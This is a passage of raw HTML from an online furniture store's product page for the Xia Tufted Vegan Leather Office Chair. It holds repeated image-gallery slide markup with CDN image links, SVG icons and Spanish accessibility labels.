//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386011443285">
      <span class="visually-hidden">
        Abrir elemento multimedia 23 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386011574357"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386011574357"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386011574357">
      <span class="visually-hidden">
        Abrir elemento multimedia 24 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386011836501"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386011836501"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386011836501">
      <span class="visually-hidden">
        Abrir elemento multimedia 25 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386012131413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386012131413"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386012131413">
      <span class="visually-hidden">
        Abrir elemento multimedia 26 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386012360789"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386012360789"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386012360789">
      <span class="visually-hidden">
        Abrir elemento multimedia 27 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386012524629"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386012524629"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1426 1426w, 